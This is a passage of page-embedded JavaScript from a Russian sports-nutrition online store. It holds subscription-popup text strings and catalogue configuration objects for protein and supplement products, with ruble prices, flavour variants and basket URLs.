 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_524676731_72622 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_subscribe','jsObject':'obbx_524676731_72622','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'72622','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_524676731_72622)
 {
 window.obbx_524676731_72622.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_72622_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'63809','SRC':'/upload/dev2fun.imagecompress/webp/iblock/719/719166ce6e731b77fd52280005fe5c7e.webp','WIDTH':'521','HEIGHT':'633'},'PICTURE_SECOND':{'ID':'63810','SRC':'/upload/dev2fun.imagecompress/webp/iblock/e7e/e7e7fc76190eb13ee9c9d6beeb6795bf.webp','WIDTH':'521','HEIGHT':'633'}},'VISUAL':{'ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_pict','SECOND_PICT_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_secondpict','PICT_SLIDER_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_pict_slider','QUANTITY_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_UP_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quant_down','QUANTITY_MEASURE':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quant_measure','QUANTITY_LIMIT':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quant_limit','PRICE_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_price','PRICE_OLD_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_price_old','PRICE_TOTAL_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_price_total','TREE_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_sku_tree','TREE_ITEM_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_prop_','BUY_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_buy_link','DSC_PERC':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_not_avail','COMPARE_LINK_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_compare_link','SUBSCRIBE_ID':'bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'72622','NAME':'Для суставов и связок Scitec Arthroxon Plus 320g','DETAIL_PAGE_URL':'/catalog/sustavy-i-svyazki/scitec-arthroxon-plus-320g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'72624','NAME':'','TREE':{'PROP_98':'1935'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4990','UNROUND_PRICE':'4990','BASE_PRICE':'4990','PRICE':'4990','ID':'670188','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 990 ₽','RATIO_BASE_PRICE':'4990','PRINT_RATIO_BASE_PRICE':'4 990 ₽','PRINT_PRICE':'4 990 ₽','RATIO_PRICE':'4990','PRINT_RATIO_PRICE':'4 990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11017':{'ID':'11017','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72624'}},'ITEM_MEASURE_RATIO_SELECTED':'11017','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72623','NAME':'','TREE':{'PROP_98':'1934'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4990','UNROUND_PRICE':'4990','BASE_PRICE':'4990','PRICE':'4990','ID':'670159','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 990 ₽','RATIO_BASE_PRICE':'4990','PRINT_RATIO_BASE_PRICE':'4 990 ₽','PRINT_PRICE':'4 990 ₽','RATIO_PRICE':'4990','PRINT_RATIO_PRICE':'4 990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11016':{'ID':'11016','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72623'}},'ITEM_MEASURE_RATIO_SELECTED':'11016','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'71366','NAME':' 2SN Sleep Well 60 caps','DETAIL_PAGE_URL':'/catalog/spetsialnye-preparaty/2sn-sleep-well-60-caps/','PICT':{'ID':'61089','SRC':'/upload/dev2fun.imagecompress/webp/iblock/da2/da2919c3d56cca1e54fc3382a522c27c.webp','WIDTH':'396','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1590','UNROUND_PRICE':'1590','BASE_PRICE':'1590','PRICE':'1590','ID':'658222','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 590 ₽','RATIO_BASE_PRICE':'1590','PRINT_RATIO_BASE_PRICE':'1 590 ₽','PRINT_PRICE':'1 590 ₽','RATIO_PRICE':'1590','PRINT_RATIO_PRICE':'1 590 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5377':{'ID':'5377','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71366'}},'ITEM_MEASURE_RATIO_SELECTED':'5377','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be','PICT_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_secondpict','PICT_SLIDER_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_pict_slider','QUANTITY_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_quantity','QUANTITY_UP_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_quant_down','PRICE_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_price','PRICE_OLD_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_price_old','PRICE_TOTAL_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_price_total','BUY_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_buy_link','BASKET_PROP_DIV':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_not_avail','COMPARE_LINK_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_compare_link','SUBSCRIBE_ID':'bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_1749212909_71355 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe','jsObject':'obbx_1749212909_71355','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'71355','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_1749212909_71355)
 {
 window.obbx_1749212909_71355.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'61081','SRC':'/upload/dev2fun.imagecompress/webp/iblock/826/8269c7ecd3fcba7839bef63f38cae3a6.webp','WIDTH':'600','HEIGHT':'600'},'PICTURE_SECOND':{'ID':'61082','SRC':'/upload/dev2fun.imagecompress/webp/iblock/985/98543a6896adaf1888a06915305d3302.webp','WIDTH':'600','HEIGHT':'600'}},'VISUAL':{'ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4','PICT_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_pict','SECOND_PICT_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict','PICT_SLIDER_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider','QUANTITY_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quantity','QUANTITY_UP_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quant_down','QUANTITY_MEASURE':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quant_measure','QUANTITY_LIMIT':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit','PRICE_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_price','PRICE_OLD_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_price_old','PRICE_TOTAL_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_price_total','TREE_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree','TREE_ITEM_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_prop_','BUY_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link','DSC_PERC':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail','COMPARE_LINK_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_compare_link','SUBSCRIBE_ID':'bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'71355','NAME':'Протеин Scitec 100% Vegan Protein 1000g','DETAIL_PAGE_URL':'/catalog/proteiny/scitec-100-vegan-protein-1000g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'73000','NAME':'','TREE':{'PROP_98':'276'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5090','UNROUND_PRICE':'5090','BASE_PRICE':'5090','PRICE':'5090','ID':'672920','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 090 ₽','RATIO_BASE_PRICE':'5090','PRINT_RATIO_BASE_PRICE':'5 090 ₽','PRINT_PRICE':'5 090 ₽','RATIO_PRICE':'5090','PRINT_RATIO_PRICE':'5 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11089':{'ID':'11089','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'73000'}},'ITEM_MEASURE_RATIO_SELECTED':'11089','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71357','NAME':'','TREE':{'PROP_98':'274'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5090','UNROUND_PRICE':'5090','BASE_PRICE':'5090','PRICE':'5090','ID':'657994','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 090 ₽','RATIO_BASE_PRICE':'5090','PRINT_RATIO_BASE_PRICE':'5 090 ₽','PRINT_PRICE':'5 090 ₽','RATIO_PRICE':'5090','PRINT_RATIO_PRICE':'5 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10694':{'ID':'10694','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71357'}},'ITEM_MEASURE_RATIO_SELECTED':'10694','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71356','NAME':'','TREE':{'PROP_98':'1831'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5090','UNROUND_PRICE':'5090','BASE_PRICE':'5090','PRICE':'5090','ID':'657965','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 090 ₽','RATIO_BASE_PRICE':'5090','PRINT_RATIO_BASE_PRICE':'5 090 ₽','PRINT_PRICE':'5 090 ₽','RATIO_PRICE':'5090','PRINT_RATIO_PRICE':'5 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10693':{'ID':'10693','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71356'}},'ITEM_MEASURE_RATIO_SELECTED':'10693','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71358','NAME':'','TREE':{'PROP_98':'1832'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4790','UNROUND_PRICE':'4790','BASE_PRICE':'4790','PRICE':'4790','ID':'658013','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 790 ₽','RATIO_BASE_PRICE':'4790','PRINT_RATIO_BASE_PRICE':'4 790 ₽','PRINT_PRICE':'4 790 ₽','RATIO_PRICE':'4790','PRINT_RATIO_PRICE':'4 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10695':{'ID':'10695','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71358'}},'ITEM_MEASURE_RATIO_SELECTED':'10695','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72999','NAME':'','TREE':{'PROP_98':'1953'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5090','UNROUND_PRICE':'5090','BASE_PRICE':'5090','PRICE':'5090','ID':'672901','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 090 ₽','RATIO_BASE_PRICE':'5090','PRINT_RATIO_BASE_PRICE':'5 090 ₽','PRINT_PRICE':'5 090 ₽','RATIO_PRICE':'5090','PRINT_RATIO_PRICE':'5 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 